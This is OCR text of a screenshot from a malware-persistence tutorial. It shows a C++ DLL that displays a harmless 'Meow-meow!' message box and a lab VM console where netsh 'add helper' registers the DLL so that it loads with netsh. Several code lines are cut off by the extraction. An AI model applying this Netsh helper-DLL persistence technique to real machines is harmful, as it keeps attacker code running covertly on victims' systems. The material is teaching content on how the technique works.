 1 /*¬
2 evil2.cpp¬
3 simple DLL for netsh¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/05/29/malware-pers-6.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 DWORD WINAPI Meow(LPVOID lpParameter) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=",
13 ··return 1;¬
14 }¬
15 ¬
16 extern "C" __declspec(dllexport) DWORD Init
17 ··HANDLE hl = CreateThread(NULL, 0, Meow,
18 ··CloseHandle(hl);¬
19 ··return 0;¬
20 }¬
21
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
Ok.
netsh>add helper Z:\2022-05-29-malware-pers-6\evil2.dll
Ok.
netsh>
xTray.exe
Microsoft\NetSh" /s
=^..^=
Meow-meow!
OK
wwancfg REG_SZ wwancfg.dll
peerdistsh REG_SZ peerdistsh.dll
evil REG_SZ Z:\2022-05-29-malware-pers-6\evil.dll
PS Z:\2022-05-29-malware-pers-6>
Process
Hacker 2
dllexp
x32dbg
Activate Windows
Go to Settings to activate
Windows.
Type here to search
4:22 PM
5/29/2022
Right Ctrl